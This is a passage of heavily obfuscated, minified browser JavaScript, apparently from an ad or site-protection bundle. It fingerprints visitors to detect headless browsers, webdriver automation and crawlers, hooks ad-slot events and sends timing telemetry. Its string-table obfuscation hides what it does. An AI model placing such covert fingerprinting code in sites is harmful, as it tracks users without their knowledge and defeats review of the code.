Array(fQ>0x1?fQ-0x1:0x0),fU=0x1;fU<fQ;fU++)fD[fU-0x1]=arguments[fU];return(0x0,s8['sU'])(fp,this)?(RD(0x609)!=typeof fC&&RD(0x847)!=typeof fC||(fC=RD(0x7ef)+fC),fZ[RD(0xac0)][RD(0xbbb)](this)===fC?fC:fZ[RD(0xe11)][RD(0xbbb)](this,fC,...fD)):fZ[RD(0xe11)][RD(0xbbb)](this,fC,...fD);}});}}catch(fC){}});}const f4=fa=>{try{fa();}catch(fY){}};function f5(fa){const RU=vf;var fY;if(s4['A'][RU(0xf21)](RU(0x849)),null!==(fY=window[RU(0x6c5)])&&void 0x0!==fY&&fY[RU(0xb13)])return;const fp=window[RU(0x6c5)]||[];window[RU(0x6c5)]={'push':fy=>f4(fy),'__replaced':!0x0};for(const fy of[...fp][RU(0x2e8)]())f4(fy);const fE=fm=>{const Ri=RU;Ri(0xd67)===fm[Ri(0xb26)]?fm[Ri(0x993)](...fm[Ri(0x104f)]):Ri(0x394)===fm[Ri(0xb26)]?fm[Ri(0x993)]():Ri(0x1e6)===fm[Ri(0xb26)]&&fm[Ri(0x321)]();},fk=window[RU(0x941)]||[];window[RU(0x941)]={'push':fm=>setTimeout(()=>fE(fm),0x0)};for(const fm of fk)f4(()=>fE(fm));}function f6(fa){const Rn=vf;return Rn(0x299)===function(fY){const RJ=Rn;try{return new URL(fY)[RJ(0x8e4)][RJ(0xac0)](RJ(0xa65))||'';}catch(fp){return'';}}(fa);}var f7=f(0x1fbd);const f8=class{static[vf(0x3f1)](){const b0=vf;var fa,fY;let fp=arguments[b0(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:b0(0x7c4),fE=!(arguments[b0(0x281)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const fk=Date[b0(0xb04)](),fy=fk-fk%0x5265c00,fm=fy-0x5265c00,fr=fy+0x5265c00,fz=b0(0x7fe)+(0x0,f0['t'])(fp+'_'+fy),fZ=b0(0x7fe)+(0x0,f0['t'])(fp+'_'+fm),fC=b0(0x7fe)+(0x0,f0['t'])(fp+'_'+fr);return fz===fZ||fz===fC||fZ===fC||!(null!==(fa=null!==(fY=window[fz])&&void 0x0!==fY?fY:window[fZ])&&void 0x0!==fa?fa:window[fC])&&(fE&&(window[fz]=!0x0,window[fZ]=!0x0,window[fC]=!0x0),!0x0);}};var f9,fs=f(0xbb5),fo=/bot|crawl|http|lighthouse|scan|search|spider/i,ff=function(fa,fY){const b1=vf;return ff=Object[b1(0xf45)]||{'__proto__':[]}instanceof Array&&function(fp,fE){const b2=b1;fp[b2(0x7d3)]=fE;}||function(fp,fE){const b3=b1;for(var fk in fE)Object[b3(0x957)][b3(0x93d)][b3(0xbbb)](fE,fk)&&(fp[fk]=fE[fk]);},ff(fa,fY);};function fF(fa,fY,fp,fE){return new(fp||(fp=Promise))(function(fk,fy){const b7=a2o;function fm(fZ){const b4=a2o;try{fz(fE[b4(0x756)](fZ));}catch(fC){fy(fC);}}function fr(fZ){const b5=a2o;try{fz(fE[b5(0x840)](fZ));}catch(fC){fy(fC);}}function fz(fZ){const b6=a2o;var fC;fZ[b6(0xd2d)]?fk(fZ[b6(0x218)]):(fC=fZ[b6(0x218)],fC instanceof fp?fC:new fp(function(fQ){fQ(fC);}))[b6(0x297)](fm,fr);}fz((fE=fE[b7(0xed0)](fa,fY||[]))[b7(0x756)]());});}function fw(fa,fY){const b8=vf;var fp,fE,fk,fy,fm={'label':0x0,'sent':function(){if(0x1&fk[0x0])throw fk[0x1];return fk[0x1];},'trys':[],'ops':[]};return fy={'next':fr(0x0),'throw':fr(0x1),'return':fr(0x2)},b8(0x40e)==typeof Symbol&&(fy[Symbol[b8(0x828)]]=function(){return this;}),fy;function fr(fz){return function(fZ){return function(fC){const b9=a2o;if(fp)throw new TypeError(b9(0xe21));for(;fy&&(fy=0x0,fC[0x0]&&(fm=0x0)),fm;)try{if(fp=0x1,fE&&(fk=0x2&fC[0x0]?fE[b9(0xe65)]:fC[0x0]?fE[b9(0x840)]||((fk=fE[b9(0xe65)])&&fk[b9(0xbbb)](fE),0x0):fE[b9(0x756)])&&!(fk=fk[b9(0xbbb)](fE,fC[0x1]))[b9(0xd2d)])return fk;switch(fE=0x0,fk&&(fC=[0x2&fC[0x0],fk[b9(0x218)]]),fC[0x0]){case 0x0:case 0x1:fk=fC;break;case 0x4:return fm[b9(0xeff)]++,{'value':fC[0x1],'done':!0x1};case 0x5:fm[b9(0xeff)]++,fE=fC[0x1],fC=[0x0];continue;case 0x7:fC=fm[b9(0x7eb)][b9(0x28e)](),fm[b9(0x6b7)][b9(0x28e)]();continue;default:if(!((fk=(fk=fm[b9(0x6b7)])[b9(0x281)]>0x0&&fk[fk[b9(0x281)]-0x1])||0x6!==fC[0x0]&&0x2!==fC[0x0])){fm=0x0;continue;}if(0x3===fC[0x0]&&(!fk||fC[0x1]>fk[0x0]&&fC[0x1]<fk[0x3])){fm[b9(0xeff)]=fC[0x1];break;}if(0x6===fC[0x0]&&fm[b9(0xeff)]<fk[0x1]){fm[b9(0xeff)]=fk[0x1],fk=fC;break;}if(fk&&fm[b9(0xeff)]<fk[0x2]){fm[b9(0xeff)]=fk[0x2],fm[b9(0x7eb)][b9(0x425)](fC);break;}fk[0x2]&&fm[b9(0x7eb)][b9(0x28e)](),fm[b9(0x6b7)][b9(0x28e)]();continue;}fC=fY[b9(0xbbb)](fa,fm);}catch(fQ){fC=[0x6,fQ],fE=0x0;}finally{fp=fk=0x0;}if(0x5&fC[0x0])throw fC[0x1];return{'value':fC[0x0]?fC[0x1]:void 0x0,'done':!0x0};}([fz,fZ]);};}}function fd(fa,fY,fp){const bs=vf;if(fp||0x2===arguments[bs(0x281)]){for(var fE,fk=0x0,fy=fY[bs(0x281)];fk<fy;fk++)!fE&&fk in fY||(fE||(fE=Array[bs(0x957)][bs(0x1f6)][bs(0xbbb)](fY,0x0,fk)),fE[fk]=fY[fk]);}return fa[bs(0xff2)](fE||Array[bs(0x957)][bs(0x1f6)][bs(0xbbb)](fY));}Object[vf(0x7d0)],Object[vf(0x7d0)],vf(0x40e)==typeof SuppressedError&&SuppressedError;var fL=vf(0xa8a),fl=vf(0x1053),fN=vf(0x463),fS=vf(0x687),fX=vf(0x38c),fV=vf(0xfaf),fc=function(fa){function fY(fp,fE){const bo=a2o;var fk=fa[bo(0xbbb)](this,fE)||this;return fk[bo(0x573)]=fp,fk[bo(0x2af)]=bo(0xe81),Object[bo(0xf45)](fk,fY[bo(0x957)]),fk;}return function(fp,fE){const bf=a2o;if(bf(0x40e)!=typeof fE&&null!==fE)throw new TypeError(bf(0xd9b)+String(fE)+bf(0x613));function fk(){const bF=bf;this[bF(0x6f1)]=fp;}ff(fp,fE),fp[bf(0x957)]=null===fE?Object[bf(0x7d0)](fE):(fk[bf(0x957)]=fE[bf(0x957)],new fk());}(fY,fa),fY;}(Error);function fx(fa){return fF(this,void 0x0,void 0x0,function(){var fY,fp,fE=this;return fw(this,function(fk){const bw=a2o;switch(fk[bw(0xeff)]){case 0x0:return fY={},fp=Object[bw(0xf0d)](fa),[0x4,Promise[bw(0xd92)](fp[bw(0x23a)](function(fy){return fF(fE,void 0x0,void 0x0,function(){var fm,fr,fz,fZ,fC;return fw(this,function(fQ){const bd=a2o;switch(fQ[bd(0xeff)]){case 0x0:fm=fa[fy],fQ[bd(0xeff)]=0x1;case 0x1:return fQ[bd(0x6b7)][bd(0x425)]([0x1,0x3,,0x4]),fr=fY,fz=fy,fC={},[0x4,fm()];case 0x2:return fr[fz]=(fC[bd(0x218)]=fQ[bd(0xa45)](),fC[bd(0x573)]=0x0,fC),[0x3,0x4];case 0x3:return fZ=fQ[bd(0xa45)](),fY[fy]=fZ instanceof fc?{'state':fZ[bd(0x573)],'error':''[bd(0xff2)](fZ[bd(0x2af)],':\x20')[bd(0xff2)](fZ[bd(0xc04)])}:{'state':-0x3,'error':fZ instanceof Error?''[bd(0xff2)](fZ[bd(0x2af)],':\x20')[bd(0xff2)](fZ[bd(0xc04)]):String(fZ)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return fk[bw(0xa45)](),[0x2,fY];}});});}function fh(fa,fY){const bL=vf;return-0x1!==fa[bL(0x3a2)](fY);}function fT(fa,fY){const bl=vf;return-0x1!==fa[bl(0x3a2)](fY);}function fG(fa){const bN=vf;return Object[bN(0x60f)](fa);}function fW(fa){const bS=vf;for(var fY=[],fp=0x1;fp<arguments[bS(0x281)];fp++)fY[fp-0x1]=arguments[fp];for(var fE=function(fr){const bX=bS;if(bX(0x609)==typeof fr){if(fh(fa,fr))return{'value':!0x0};}else{if(null!=function(fz,fZ){const bV=bX;if(bV(0x5d1)in fz)return fz[bV(0x5d1)](fZ);for(var fC=0x0;fC<fz[bV(0x281)];fC++)if(fZ(fz[fC]))return fz[fC];}(fa,function(fz){const bc=bX;return fr[bc(0xa89)](fz);}))return{'value':!0x0};}},fk=0x0,fy=fY;fk<fy[bS(0x281)];fk++){var fm=fE(fy[fk]);if(bS(0x8d7)==typeof fm)return fm[bS(0x218)];}return!0x1;}function fv(fa){const bx=vf;return fa[bx(0x1081)](function(fY,fp){return fY+(fp?0x1:0x0);},0x0);}var fK={'detectAppVersion':function(fa){const bh=vf;var fY=fa[bh(0x378)];return 0x0===fY[bh(0x573)]&&(/headless/i[bh(0xa89)](fY[bh(0x218)])?fX:/electron/i[bh(0xa89)](fY[bh(0x218)])?fL:/slimerjs/i[bh(0xa89)](fY[bh(0x218)])?fS:void 0x0);},'detectDocumentAttributes':function(fa){const bT=vf;var fY=fa[bT(0x1031)];return 0x0===fY[bT(0x573)]&&(fW(fY[bT(0x218)],bT(0x463),bT(0x25e),bT(0x2da))?fN:void 0x0);},'detectErrorTrace':function(fa){const bG=vf;var fY=fa[bG(0xfd2)];return 0x0===fY[bG(0x573)]&&(/PhantomJS/i[bG(0xa89)](fY[bG(0x218)])?fl:void 0x0);},'detectEvalLengthInconsistency':function(fa){const bW=vf;var fY=fa[bW(0xd27)],fp=fa[bW(0x488)],fE=fa[bW(0x4ef)];if(0x0===fY[bW(0x573)]&&0x0===fp[bW(0x573)]&&0x0===fE[bW(0x573)]){var fk=fY[bW(0x218)];return bW(0xfaf)!==fE[bW(0x218)]&&(0x25===fk&&!fh([bW(0x447),bW(0xe5f)],fE[bW(0x218)])||0x27===fk&&!fh([bW(0xa19)],fp[bW(0x218)])||0x21===fk&&!fh([bW(0xb98)],fE[bW(0x218)]));}},'detectFunctionBind':function(fa){const bv=vf;if(-0x2===fa[bv(0x717)][bv(0x573)])return fl;},'detectLanguagesLengthInconsistency':function(fa){const bK=vf;var fY=fa[bK(0xdc7)];if(0x0===fY[bK(0x573)]&&0x0===fY[bK(0x218)][bK(0x281)])return fX;},'detectNotificationPermissions':function(fa){const bH=vf;var fY=fa[bH(0xf34)],fp=fa[bH(0x488)];return 0x0===fp[bH(0x573)]&&bH(0x7e8)===fp[bH(0x218)]&&(0x0===fY[bH(0x573)]&&fY[bH(0x218)]?fX:void 0x0);},'detectPluginsArray':function(fa){const bg=vf;var fY=fa[bg(0xf35)];if(0x0===fY[bg(0x573)]&&!fY[bg(0x218)])return fX;},'detectPluginsLengthInconsistency':function(fa){const bM=vf;var fY=fa[bM(0xf9c)],fp=fa[bM(0x1fd)],fE=fa[bM(0x488)],fk=fa[bM(0x4ef)];if(0x0===fY[bM(0x573)]&&0x0===fp[bM(0x573)]&&0x0===fE[bM(0x573)]&&0x0===fk[bM(0x573)]&&bM(0x7e8)===fE[bM(0x218)]&&!fp[bM(0x218)]&&bM(0xb98)===fk[bM(0x218)])return 0x0===fY[bM(0x218)]?fX:void 0x0;},'detectProcess':function(fa){const bq=vf;var fY,fp=fa[bq(0xc33)];return 0x0===fp[bq(0x573)]&&(bq(0x54a)===fp[bq(0x218)][bq(0xb26)]||null!=(null===(fY=fp[bq(0x218)][bq(0x85b)])||void 0x0===fY?void 0x0:fY[bq(0xa8a)])?fL:void 0x0);},'detectUserAgent':function(fa){const bu=vf;var fY=fa[bu(0x222)];return 0x0===fY[bu(0x573)]&&(/PhantomJS/i[bu(0xa89)](fY[bu(0x218)])?fl:/Headless/i[bu(0xa89)](fY[bu(0x218)])?fX:/Electron/i[bu(0xa89)](fY[bu(0x218)])?fL:/slimerjs/i[bu(0xa89)](fY[bu(0x218)])?fS:void 0x0);},'detectWebDriver':function(fa){const bR=vf;var fY=fa[bR(0xd08)];if(0x0===fY[bR(0x573)]&&fY[bR(0x218)])return fX;},'detectWebGL':function(fa){const bb=vf;var fY=fa[bb(0x9ad)];if(0x0===fY[bb(0x573)]){var fp=fY[bb(0x218)],fE=fp[bb(0x46c)],fk=fp[bb(0x54a)];if(bb(0x32c)==fE&&bb(0x885)==fk)return fX;}},'detectWindowExternal':function(fa){const bA=vf;var fY=fa[bA(0x260)];return 0x0===fY[bA(0x573)]&&(/Sequentum/i[bA(0xa89)](fY[bA(0x218)])?bA(0xae3):void 0x0);},'detectWindowSize':function(fa){const bI=vf;var fY=fa[bI(0xef1)],fp=fa[bI(0x9b1)];if(0x0!==fY[bI(0x573)]||0x0!==fp[bI(0x573)])return!0x1;var fE=fY[bI(0x218)],fk=fE[bI(0x26c)],fy=fE[bI(0x947)];return fp[bI(0x218)]&&0x0===fk&&0x0===fy?fX:void 0x0;},'detectMimeTypesConsistent':function(fa){const bj=vf;var fY=fa[bj(0x75a)];if(0x0===fY[bj(0x573)]&&!fY[bj(0x218)])return fV;},'detectProductSub':function(fa){const bO=vf;var fY=fa[bO(0x2b1)],fp=fa[bO(0x488)];return 0x0===fY[bO(0x573)]&&0x0===fp[bO(0x573)]&&(bO(0x7e8)!==fp[bO(0x218)]&&bO(0x9f8)!==fp[bO(0x218)]&&bO(0x9c7)!==fp[bO(0x218)]&&bO(0x40c)!==fp[bO(0x218)]||bO(0x473)===fY[bO(0x218)]?void 0x0:fV);},'detectDistinctiveProperties':function(fa){const bB=vf;var fY=fa[bB(0x67b)];if(0x0!==fY[bB(0x573)])return!0x1;var fp,fE=fY[bB(0x218)];for(fp in fE)if(fE[fp])return fp;}};function fH(){const bP=vf;var fa,fY,fp=window,fE=navigator;return fv([bP(0xa6c)in fE,bP(0x8e2)in fE,0x0===fE[bP(0x46c)][bP(0x3a2)](bP(0x8c1)),bP(0x256)in fp,bP(0xd0a)in fp,bP(0xa32)in fp,bP(0xb7d)in fp])>=0x5?bP(0xb98):fv([bP(0xcca)in fp,bP(0xc3f)in fp,bP(0x65f)in fp,0x0===fE[bP(0x46c)][bP(0x3a2)](bP(0xf68)),bP(0x834)in fE,bP(0x4d7)in fp])>=0x4?bP(0x447):fv([bP(0xc5f)in navigator,bP(0xcd9)in(null!==(fY=null===(fa=document[bP(0xd40)])||void 0x0===fa?void 0x0:fa[bP(0x68b)])&&void 0x0!==fY?fY:{}),bP(0xfbc)in fp,bP(0xd37)in fp,bP(0x3c5)in fp,bP(0xd09)in fp])>=0x4?bP(0xe5f):bP(0xfaf);}var fg={'android':function(){const ba=vf;var fa=fH(),fY=ba(0xb98)===fa,fp=ba(0xe5f)===fa;if(!fY&&!fp)return!0x1;var fE=window;return fv([ba(0xf49)in fE,ba(0xbb8)in fE,fY&&!(ba(0x206)in fE),fp&&/android/i[ba(0xa89)](navigator[ba(0x378)])])>=0x2;},'browserKind':function(){const bY=vf;var fa,fY=null===(fa=navigator[bY(0x222)])||void 0x0===fa?void 0x0:fa[bY(0x478)]();return fT(fY,bY(0xf90))?bY(0x611):fT(fY,bY(0xda6))||fT(fY,bY(0x49b))?bY(0xa19):fT(fY,bY(0x40c))?bY(0x40c):fT(fY,bY(0xe66))?bY(0xe66):fT(fY,bY(0x9c7))||fT(fY,bY(0x496))?bY(0x9c7):fT(fY,bY(0x7e8))?bY(0x7e8):fT(fY,bY(0x9f8))?bY(0x9f8):bY(0xfaf);},'browserEngineKind':fH,'documentFocus':function(){const bp=vf;return void 0x0!==document[bp(0x2cb)]&&document[bp(0x2cb)]();},'userAgent':function(){const bE=vf;return navigator[bE(0x222)];},'appVersion':function(){const bt=vf;var fa=navigator[bt(0x378)];if(null==fa)throw new fc(-0x1,bt(0x7d1));return fa;},'rtt':function(){const be=vf;if(void 0x0===navigator[be(0x1f8)])throw new fc(-0x1,be(0x5d4));if(void 0x0===navigator[be(0x1f8)][be(0xb8e)])throw new fc(-0x1,be(0x9f2));return navigator[be(0x1f8)][be(0xb8e)];},'windowSize':function(){const bk=vf;return{'outerWidth':window[bk(0x26c)],'outerHeight':window[bk(0x947)],'innerWidth':window[bk(0x80a)],'innerHeight':window[bk(0xb80)]};},'pluginsLength':function(){const by=vf;if(void 0x0===navigator[by(0xc70)])throw new fc(-0x1,by(0xe42));if(void 0x0===navigator[by(0xc70)][by(0x281)])throw new fc(-0x3,by(0x713));return navigator[by(0xc70)][by(0x281)];},'pluginsArray':function(){const bm=vf;if(void 0x0===navigator[bm(0xc70)])throw new fc(-0x1,bm(0xe42));if(void 0x0===window[bm(0xb33)])throw new fc(-0x1,bm(0xcc1));return navigator[bm(0xc70)]instanceof PluginArray;},'errorTrace':function(){const br=vf;try{null[0x0]();}catch(fa){if(fa instanceof Error&&null!=fa[br(0xbd1)])return fa[br(0xbd1)][br(0x6ce)]();}throw new fc(-0x3,br(0x43b));},'productSub':function(){const bz=vf;var fa=navigator[bz(0x2b1)];if(void 0x0===fa)throw new fc(-0x1,bz(0x1049));return fa;},'windowExternal':function(){const bZ=vf;if(void 0x0===window[bZ(0xae9)])throw new fc(-0x1,bZ(0xfa7));var fa=window[bZ(0xae9)];if(bZ(0x40e)!=typeof fa[bZ(0x6ce)])throw new fc(-0x2,bZ(0x5b0));return fa[bZ(0x6ce)]();},'mimeTypesConsistent':function(){const bC=vf;if(void 0x0===navigator[bC(0x603)])throw new fc(-0x1,bC(0xd63));for(var fa=navigator[bC(0x603)],fY=Object[bC(0xd4f)](fa)===MimeTypeArray[bC(0x957)],fp=0x0;fp<fa[bC(0x281)];fp++)fY&&(fY=Object[bC(0xd4f)](fa[fp])===MimeType[bC(0x957)]);return fY;},'evalLength':function(){const bQ=vf;return eval[bQ(0x6ce)]()[bQ(0x281)];},'webGL':function(){const bD=vf;var fa=document[bD(0x9d1)](bD(0x24f));if(bD(0x40e)!=typeof fa[bD(0x59f)])throw new fc(-0x2,bD(0x594));var fY=fa[bD(0x59f)](bD(0x3ee));if(null===fY)throw new fc(-0x4,bD(0x9d0));if(bD(0x40e)!=typeof fY[bD(0x740)])throw new fc(-0x2,bD(0xee5));return{'vendor':fY[bD(0x740)](fY[bD(0x94f)]),'renderer':fY[bD(0x740)](fY[bD(0x7d9)])};},'webDriver':function(){const bU=vf;if(null==navigator[bU(0x25e)])throw new fc(-0x1,bU(0x2f6));return navigator[bU(0x25e)];},'languages':function(){const bi=vf;var fa,fY=navigator,fp=[],fE=fY[bi(0x9ab)]||fY[bi(0x34e)]||fY[bi(0x1e2)]||fY[bi(0x799)];if(void 0x0!==fE&&fp[bi(0x425)]([fE]),Array[bi(0xed1)](fY[bi(0xdc7)]))bi(0xb98)===fH()&&fv([!(bi(0x45c)in(fa=window)),bi(0xfef)in fa,''+fa[bi(0xda3)]==bi(0xd48),''+fa[bi(0xafa)]==bi(0xc72)])>=0x3||fp[bi(0x425)](fY[bi(0xdc7)]);else{if(bi(0x609)==typeof fY[bi(0xdc7)]){var fk=fY[bi(0xdc7)];fk&&fp[bi(0x425)](fk[bi(0x3e4)](','));}}return fp;},'notificationPermissions':function(){return fF(this,void 0x0,void 0x0,function(){var fa,fY;return fw(this,function(fp){const bn=a2o;switch(fp[bn(0xeff)]){case 0x0:if(void 0x0===window[bn(0x252)])throw new fc(-0x1,bn(0x7df));if(void 0x0===navigator[bn(0xb17)])throw new fc(-0x1,bn(0x358));if(bn(0x40e)!=typeof(fa=navigator[bn(0xb17)])[bn(0x5b6)])throw new fc(-0x2,bn(0x445));fp[bn(0xeff)]=0x1;case 0x1:return fp[bn(0x6b7)][bn(0x425)]([0x1,0x3,,0x4]),[0x4,fa[bn(0x5b6)]({'name':bn(0xeb8)})];case 0x2:return fY=fp[bn(0xa45)](),[0x2,bn(0x3bf)===window[bn(0x252)][bn(0x2f1)]&&bn(0x571)===fY[bn(0x573)]];case 0x3:throw fp[bn(0xa45)](),new fc(-0x3,bn(0x645));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const bJ=vf;if(void 0x0===document[bJ(0xd40)])throw new fc(-0x1,bJ(0x857));var fa=document[bJ(0xd40)];if(bJ(0x40e)!=typeof fa[bJ(0xe98)])throw new fc(-0x2,bJ(0xa36));return fa[bJ(0xe98)]();},'functionBind':function(){const A0=vf;if(void 0x0===Function[A0(0x957)][A0(0x47a)])throw new fc(-0x2,A0(0x341));return Function[A0(0x957)][A0(0x47a)][A0(0x6ce)]();},'process':function(){const A1=vf;var fa=window[A1(0xc33)],fY=A1(0x1023);if(void 0x0===fa)throw new fc(-0x1,''[A1(0xff2)](fY,A1(0xfcc)));if(fa&&A1(0x8d7)!=typeof fa)throw new fc(-0x3,''[A1(0xff2)](fY,A1(0xed8)));return fa;},'distinctiveProps':function(){const A2=vf;var fa,fY,fp=((fa={})[A2(0xa68)]={'window':[A2(0xa68)]},fa[A2(0xc30)]={'window':[A2(0x776)]},fa[A2(0xaf6)]={'window':[A2(0x76d)]},fa[A2(0x62a)]={'window':[A2(0x5eb)]},fa[A2(0xa5a)]={'window':[A2(0x8dd)]},fa[A2(0x101f)]={'window':[A2(0x101f)]},fa[A2(0xa48)]={'window':[A2(0x9b8),A2(0xd64)]},fa[A2(0x418)]={'window':[A2(0xfc7)]},fa[fl]={'window':[A2(0x867),A2(0xa73)]},fa[A2(0x787)]={'window':[A2(0x584)]},fa[fN]={'window':[A2(0xd81),A2(0x102a),A2(0xb4a),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[A2(0x4a6),A2(0x89b),A2(0xa90)]},fa[A2(0x927)]={'window':[A2(0xfe1)]},fa[A2(0x25e)]={'window':[A2(0x25e),A2(0xed7),A2(0xef3),A2(0x2ef),A2(0x3a4),A2(0xa24),A2(0x51b)],'document':[A2(0xd60),A2(0x969),A2(0xa07),A2(0xa4c),A2(0x4d0),A2(0xb67),A2(0xdf8),A2(0xd60),A2(0x6fd),A2(0xb8b),A2(0x3ec),A2(0x1050),A2(0x817),A2(0x265)]},fa[fX]={'window':[A2(0x87c),A2(0x6a8)]},fa),fE={},fk=fG(window),fy=[];for(fY in(void 0x0!==window[A2(0xda0)]&&(fy=fG(window[A2(0xda0)])),fp)){var fm=fp[fY];if(void 0x0!==fm){var fr=void 0x0!==fm[A2(0xc77)]&&fW[A2(0xed0)](void 0x0,fd([fk],fm[A2(0xc77)],!0x1)),fz=!(void 0x0===fm[A2(0xda0)]||!fy[A2(0x281)])&&fW[A2(0xed0)](void 0x0,fd([fy],fm[A2(0xda0)],!0x1));fE[fY]=fr||fz;}}return fE;}},fM=(function(){const A4=vf;function fa(){const A3=a2o;this[A3(0xa6a)]=void 0x0,this[A3(0x44b)]=void 0x0;}return fa[A4(0x957)][A4(0x5ac)]=function(){const A5=A4;return this[A5(0xa6a)];},fa[A4(0x957)][A4(0xf4e)]=function(){const A6=A4;return this[A6(0x44b)];},fa[A4(0x957)][A4(0xb31)]=function(){const A7=A4;if(void 0x0===this[A7(0xa6a)])throw new Error(A7(0x41e));var fY=function(fk,fy){const A8=A7;var fm={},fr={'bot':!0x1};for(var fz in fy){var fZ=(0x0,fy[fz])(fk),fC={'bot':!0x1};A8(0x609)==typeof fZ?fC={'bot':!0x0,'botKind':fZ}:fZ&&(fC={'bot':!0x0,'botKind':fV}),fm[fz]=fC,fC[A8(0x707)]&&(fr=fC);}return[fm,fr];}(this[A7(0xa6a)],fK),fp=fY[0x0],fE=fY[0x1];return this[A7(0x44b)]=fp,fE;},fa[A4(0x957)][A4(0x80d)]=function(){return fF(this,void 0x0,void 0x0,function(){var fY;return fw(this,function(fp){const A9=a2o;switch(fp[A9(0xeff)]){case 0x0:return fY=this,[0x4,fx(fg)];case 0x1:return fY[A9(0xa6a)]=fp[A9(0xa45)](),[0x2,this[A9(0xa6a)]];}});});},fa;}());const fq=async()=>{const As=vf;try{if(fa=navigator[As(0x222)],Boolean(fa)&&function(){const Ao=As;if(f9 instanceof RegExp)return f9;try{f9=new RegExp(Ao(0xb8c),'i');}catch(fY){f9=fo;}return f9;}()[As(0xa89)](fa))return s4['A'][As(0xf21)](As(0xe7f)[As(0xff2)](navigator[As(0x222)])),!0x0;try{const fY=function(fk){const Af=As;var fy=(void 0x0===fk?{}:fk)[Af(0x6d9)],fm=void 0x0===fy||fy;return fF(this,void 0x0,void 0x0,function(){var fr;return fw(this,function(fz){const AF=a2o;switch(fz[AF(0xeff)]){case 0x0:return fm&&(function(){const Aw=AF;if(!(window[Aw(0xa7e)]||Math[Aw(0x27a)]()>=0.001))try{var fZ=new XMLHttpRequest();fZ[Aw(0x572)](Aw(0xac0),Aw(0x761)[Aw(0xff2)](Aw(0xe6e),Aw(0xdb5)),!0x0),fZ[Aw(0x65e)]();}catch(fC){console[Aw(0x2ee)](fC);}}()),[0x4,(fr=new fM())[AF(0x80d)]()];case 0x1:return fz[AF(0xa45)](),[0x2,fr];}});});}({'monitoring':!0x1})[As(0x297)](fk=>fk[As(0xb31)]()),fp=(0x0,sw['c'])((fk,fy)=>setTimeout(()=>fy(new Error(As(0x686))),0x64)),fE=await Promise[As(0xab9)]([fY,fp]);if(fE&&fE[As(0x707)])return s4['A'][As(0xf21)](As(0x8c4)[As(0xff2)](fE[As(0xceb)])),!0x0;}catch(fk){return s4['A'][As(0xf21)](As(0x300),fk),!0x1;}}catch(fy){return s4['A'][As(0xf21)](As(0xf8c),fy),s4['A'][As(0x2ee)](fy,As(0x422)),!0x1;}var fa;return!!navigator[As(0x222)][As(0xde1)](As(0x7e0));};async function fu(fa){const Ad=vf,fY=await fetch((0x0,s0['Wq'])({'protectUrlContext':fa,'url':''[Ad(0xff2)](s1['A'][Ad(0x2ce)],Ad(0xacd)),'endpoint':s1['A'][Ad(0x2ce)]}));return await fY[Ad(0x56d)]();}var fR=f(0xb);function fb(fa){const AL=vf;if(Array[AL(0xed1)](fa)){const fY=fa[AL(0x23a)](fb);return fY[AL(0x281)]>0x0&&AL(0x609)==typeof fY[0x0]?fY[AL(0x319)]((fp,fE)=>String(fp)[AL(0x681)](String(fE),void 0x0,{'numeric':!0x0,'sensitivity':AL(0xede)})):fY;}if(fa&&AL(0x8d7)==typeof fa&&null!==fa){const fp=Object[AL(0xf0d)](fa)[AL(0x319)](),fE={};for(const fk of fp)fE[fk]=fb(fa[fk]);return fE;}return fa;}var fA=f(0x1b34);const fI=(fa,fY,fp,fE)=>{const Al=vf,fk={};window[Al(0x386)]=window[Al(0x386)]||{},window[Al(0x386)][Al(0x56c)]=window[Al(0x386)][Al(0x56c)]||[],window[Al(0x386)][Al(0x56c)][Al(0x425)](()=>{const AN=Al,fy=Math[AN(0xac9)](performance[AN(0xb04)]());let fm=!0x1;window[AN(0x386)][AN(0x688)]()[AN(0x855)](AN(0xfa9),fr=>{const AS=AN;if(fm)return;const fz=fr[AS(0xa1e)][AS(0x398)]()||'';fz&&!fk[fz]&&(fk[fz]={'slotRequested':Math[AS(0xac9)](performance[AS(0xb04)]())});}),window[AN(0x386)][AN(0x688)]()[AN(0x855)](AN(0x3ca),fr=>{const AX=AN;if(fm)return;const fz=fr[AX(0xa1e)][AX(0x398)]()||'';if(!fz||!fk[fz])return;if(fr[AX(0xd4e)])return;fm=!0x0;const fZ=Math[AX(0xac9)](performance[AX(0xb04)]());!function(fC,fQ,fD,fU,fi,fn,fJ,F0){const AV=AX;let F1=arguments[AV(0x281)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();sk(fC,AV(0x63d),new Map([[AV(0x258),s1['A'][AV(0x8ba)]],[AV(0xd93),fD[AV(0x6ce)]()],[AV(0x465),fU],[AV(0xff7),fi[AV(0x6ce)]()],[AV(0x856),fn[AV(0x6ce)]()],[AV(0xae7),fJ[AV(0x6ce)]()],[AV(0x880),F0[AV(0x6ce)]()],...F1]),fQ);}(fa,fE,fp,fz,fY,fy,fk[fz][AX(0xfa9)],fZ);});});};window[vf(0x929)]=!0x1;var fj=f(0xa83),fO=f(0x197c);window[vf(0x929)]=!0x1;const fB={'version':vf(0x81a),'originalHostname':window[vf(0x6f5)][vf(0x314)],'configIndex':0x0};(fa=>{const Ac=vf;var fY,fp;if(fs['A'][Ac(0x80d)](),!0x1!==(0x0,fA['aX'])())try{!(function(){const Ax=Ac,fy=Ax(0xd13)[Ax(0xff2)](Ax(0x77a),Ax(0x31d)),fm=document[Ax(0x9d1)](Ax(0x285));fm[Ax(0x8ff)]=fy,document[Ax(0x872)][Ax(0x790)](fm);}());}catch(fy){}s9['A'][Ac(0x80d)](window);const fE=null===(fY=document[Ac(0x54d)])||void 0x0===fY?void 0x0:fY[Ac(0x5a7)](Ac(0x7c4));if(fE)window[Ac(0x695)]('r_'+fE,'*');else{var fk;const fm=null===(fk=document[Ac(0x54d)])||void 0x0===fk?void 0x0:fk[Ac(0x5a7)](Ac(0x6f6));fm&&window[Ac(0x695)](fm,'*');}if(null===(fp=document[Ac(0x54d)])||void 0x0===fp||fp[Ac(0x490)](),(function(){const Ah=Ac;let fr=arguments[Ah(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var fz;if(Ah(0x289)===location[Ah(0x764)]&&(location[Ah(0x764)]='',s2['A'][Ah(0xe11)](Ah(0xdb2),null!==(fz=prompt())&&void 0x0!==fz?fz:'',!0x1)),null===document[Ah(0x54d)])return!0x1;const 